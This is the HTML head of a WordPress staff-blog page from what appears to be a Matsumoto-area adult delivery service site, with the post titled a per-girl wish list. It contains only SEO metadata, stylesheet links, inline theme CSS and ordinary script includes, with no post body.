

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neya-matsumoto.com/archives/staff_blog/3769
body_size: 19904
content:
<!DOCTYPE html>
<html dir="ltr" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">

	<title>女の子別欲しいモノリスト作りました！ | 閨-ねや- 松本屋</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="neya"/>
	<link rel="canonical" href="https://neya-matsumoto.com/archives/staff_blog/3769" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="長野デリヘル｜閨-NEYA- ねや 松本屋" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="女の子別欲しいモノリスト作りました！ | 閨-ねや- 松本屋" />
		<meta property="og:url" content="https://neya-matsumoto.com/archives/staff_blog/3769" />
		<meta property="og:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:secure_url" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:width" content="595" />
		<meta property="og:image:height" content="842" />
		<meta property="article:published_time" content="2021-03-10T15:43:07+00:00" />
		<meta property="article:modified_time" content="2021-03-10T15:45:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="女の子別欲しいモノリスト作りました！ | 閨-ねや- 松本屋" />
		<meta name="twitter:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog\/3769#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/neya-matsumoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog#listItem","name":"\u30cd\u30e4\u30c8\u30fc\u30fc\u30fc\u30af\uff01"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog#listItem","position":2,"name":"\u30cd\u30e4\u30c8\u30fc\u30fc\u30fc\u30af\uff01","item":"https:\/\/neya-matsumoto.com\/archives\/staff_blog","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog\/3769#listItem","name":"\u5973\u306e\u5b50\u5225\u6b32\u3057\u3044\u30e2\u30ce\u30ea\u30b9\u30c8\u4f5c\u308a\u307e\u3057\u305f\uff01"},"previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog\/3769#listItem","position":3,"name":"\u5973\u306e\u5b50\u5225\u6b32\u3057\u3044\u30e2\u30ce\u30ea\u30b9\u30c8\u4f5c\u308a\u307e\u3057\u305f\uff01","previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog#listItem","name":"\u30cd\u30e4\u30c8\u30fc\u30fc\u30fc\u30af\uff01"}}]},{"@type":"Organization","@id":"https:\/\/neya-matsumoto.com\/#organization","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","url":"https:\/\/neya-matsumoto.com\/"},{"@type":"Person","@id":"https:\/\/neya-matsumoto.com\/archives\/author\/neya#author","url":"https:\/\/neya-matsumoto.com\/archives\/author\/neya","name":"neya","image":{"@type":"ImageObject","@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog\/3769#authorImage","url":"https:\/\/neya-matsumoto.com\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"neya"}},{"@type":"WebPage","@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog\/3769#webpage","url":"https:\/\/neya-matsumoto.com\/archives\/staff_blog\/3769","name":"\u5973\u306e\u5b50\u5225\u6b32\u3057\u3044\u30e2\u30ce\u30ea\u30b9\u30c8\u4f5c\u308a\u307e\u3057\u305f\uff01 | \u95a8-\u306d\u3084- \u677e\u672c\u5c4b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/neya-matsumoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog\/3769#breadcrumblist"},"author":{"@id":"https:\/\/neya-matsumoto.com\/archives\/author\/neya#author"},"creator":{"@id":"https:\/\/neya-matsumoto.com\/archives\/author\/neya#author"},"image":{"@type":"ImageObject","url":"https:\/\/neya-matsumoto.com\/wp-content\/uploads\/2019\/05\/LOGO7.png","@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog\/3769\/#mainImage","width":150,"height":150,"caption":"\u95a8 -\u677e\u672c\u5c4b-"},"primaryImageOfPage":{"@id":"https:\/\/neya-matsumoto.com\/archives\/staff_blog\/3769#mainImage"},"datePublished":"2021-03-11T00:43:07+09:00","dateModified":"2021-03-11T00:45:31+09:00"},{"@type":"WebSite","@id":"https:\/\/neya-matsumoto.com\/#website","url":"https:\/\/neya-matsumoto.com\/","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/neya-matsumoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Farchives%2Fstaff_blog%2F3769" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Farchives%2Fstaff_blog%2F3769&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neya-matsumoto.com/wp-includes/css/dist/block-library/style.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='um_tipsy-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_mycred-css' href='https://neya-matsumoto.com/wp-content/plugins/um-mycred/assets/css/um-mycred.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://neya-matsumoto.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-child-001-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/css/font-awesome/font-awesome.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlc-theme-default-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cp5a1000-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/admin/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-cp5a1000-inline-css' type='text/css'>
#header{background-color:#FFF;color:#333333;}.main-navigation .menu-item-has-children > .sub-menu{background-color:#FFF;}#header a{color:#5b5b5b;}#header #header-menu ul.menu > li a{color:#5b5b5b;}#header a:hover{color:#5ea4bf;}#header-menu ul.menu > li a:hover{color:#5ea4bf;}#header-global-menu a::before{background-color:#5ea4bf;}#drawer-menu{background-color:#FFFFFF;color:#333333;}.drawer-hamburger{background-color:#FFFFFF;}.drawer-hamburger-icon, .drawer-hamburger-icon::before, .drawer-hamburger-icon::after{background-color:#333333;}#drawer-menu .drawer-menu a{color:#333333;}#drawer-menu .drawer-menu a:hover{color:#666666;}body{background-color:#ffffff;color:#1A1A1A;font-size:1.4rem;line-height:1.6;}.cast-frame a .cast-size, .cast-frame a .cast-icon, .cast-frame a .cast-schedule-time, .cast-frame a .cast-state-messege{color:#1A1A1A;}#content-block .news-lists-frame a .posted-on{color:#1A1A1A;}a{color:#3a3a3a;transition-duration:0.3s;}a:hover{color:#000000;}#footer{background-color:#5ea4bf;color:#ffffff;} #footer #footer-wrap .widget.widget_cp5_news .news-date, #footer #footer-wrap .widget.widget_cp5_news .news-content {color:#ffffff;}#footer .widget .widget-title .title-name{color:#FFF;}#footer a{color:#1b596b;}#footer a:hover{color:#2c7185;}#main-content .page-title{background-color:transparent;text-align:left;padding:6px;}#main-content .widget-title{background-color:transparent;}#main-content .profile-title{background-color:transparent;text-align:left;padding:6px;}#main-content .page-title .title-name{color:#1b596b;font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;}#main-content .widget-title .title-name{color:#1b596b;}#main-content .profile-title .title-name{color:#1b596b;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title .title-name{font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title{text-align:left;padding:6px;}.cat-label{border-color:rgba(119,119,119,0.5);}thead, tbody, tfoot,th,td{border-color:rgba(119,119,119,0.5);}.news-lists-frame li{border-color:rgba(119,119,119,0.5);}#cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.cat-lists-frame,.cast-lists-frame li,,#cast-sort-lists li a, #cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.profile-weekly-schedule-list, .weekly-schedule-list,.profile-weekly-schedule-list li, .weekly-schedule-list li,.profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head{border-color:rgba(119,119,119,0.5);}#schedule-datepanel,#schedule-datepanel li a,#schedule-datepanel li a.active, #schedule-datepanel li a:hover{border-color:rgba(119,119,119,0.5);}.cd-pagination a{border-color:rgba(119,119,119,0.5);}#footer .widget_nav_menu li{border-color:rgba(119,119,119,0.5);}.button{background-color:#5ea4bf;color:#FFF;border-width:5px;border-style:none;border-color:#5ea4bf;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.page-numbers.current{background-color:#5ea4bf;}
/*# sourceURL=kirki-styles-cp5a1000-inline-css */
</style>
<link rel='stylesheet' id='kc-general-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/modernizr-custom.min.js?ver=3.3.1" id="modernizr-custom-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.easings.min.js?ver=1.9.2" id="jquery-easings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.bgset.min.js?ver=3.0.0" id="ls.bgset-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.aspectratio.min.js?ver=3.0.0" id="ls.aspectratio-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/machihime_list.min.js?ver=1.0" id="machihime-js"></script>
